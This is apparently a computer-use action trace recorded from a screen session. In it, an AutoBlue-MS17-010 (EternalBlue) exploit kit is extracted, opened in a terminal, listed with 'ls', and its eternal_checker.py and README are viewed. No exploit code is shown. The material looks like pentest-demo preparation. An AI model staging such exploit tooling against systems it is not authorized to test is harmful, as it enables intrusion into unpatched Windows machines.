
scroll(348, 540, "down", 1)
scroll(298, 479, "down", 3)

scroll(309, 404, "down", 3)

scroll(681, 377, "down", 2)

Open the Files file manager from the dock
left_click(18, 172)

Extract AutoBlue-MS17-010-master.zip in the Downloads folder
left_click(100, 226)

right_click(241, 147)
left_click(300, 303)

Move the AutoBlue zip into the Tools folder and return to Downloads
left_click(627, 484)
mouse_move(246, 123)
left_mouse_down()
mouse_move(354, 180)
mouse_move(496, 130)
left_mouse_up()
left_click(335, 224)

left_click(52, 66)
left_click(450, 484)

Open the extracted AutoBlue-MS17-010-master folder and bring up its Open in Terminal menu
left_click(392, 389)

double_click(392, 389)
right_click(526, 319)
Close the file manager, minimize Firefox and the old terminal, and maximize the AutoBlue terminal
left_click(571, 403)

left_click(940, 63)
left_click(896, 62)

left_click(894, 60)

double_click(534, 98)

type("ls")
List the AutoBlue-MS17-010-master files, picking out eternal_checker.py, then return to the README
key("Return")

double_click(245, 122)
left_click(377, 206)
double_click(287, 120)

left_click(24, 206)
scroll(491, 349, "up", 1)

scroll(514, 343, "up", 5)
scroll(516, 344, "up", 5)
scroll(516, 343, "up", 3)
scroll(512, 343, "up", 4)

scroll(507, 340, "up", 4)
scroll(506, 341, "down", 5)

scroll(506, 341, "down", 10)
scroll(506, 349, "down", 5)
scroll(506, 348, "down", 5)
scroll(506, 348, "up", 7)
